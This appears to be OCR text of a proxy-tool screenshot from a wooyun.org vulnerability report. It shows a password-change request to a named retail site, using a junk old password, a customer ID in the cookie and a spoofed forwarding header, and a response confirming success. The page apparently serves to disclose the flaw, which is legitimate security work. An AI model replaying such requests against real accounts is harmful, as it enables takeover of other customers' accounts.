 Request
Raw Params Headers Hex
POST /account/modifypwd.aspx HTTP/1.1
Host: login.metromall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://login.metromall.cn/account/modifypwd.aspx
Cookie: CustomerID=27026
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
operation=save&passwordold=aaaaaaaaaa&passwordnew1=123456&pas
swordnew2=123456
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<meta name="keywords" content="会员中心 | 麦德龙" />
<meta name="description" content="会员中心 | 麦德龙" />
<link rel="stylesheet" href="../css/main.css">
<link href="../css/member.css" rel="stylesheet" type="text/css" />
<link href="../css/member1.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" language="javascript" charset="utf-8">
//修改密码成功提示
function ChangeSuccess()
{
document.getElementById('MsgInfo').style.display='block';
document.getElementById("MsgInfo").innerHTML=
"密码修改成功，您可以用您新的密码登录.";
window.setTimeout("window.location.href='/account/home.aspx'",50
00);
window.setTimeout("document.getElementById('MsgInfo').style.displa
y='none'",4000);
}
</script>
<style type="text/css">
.price_scll {
behavior: url(js/ie-css3.htc)
}
</style>
</head>
? < + > Type a search term 0 matches
www.wooyun.org
63,937 bytes | 367 millis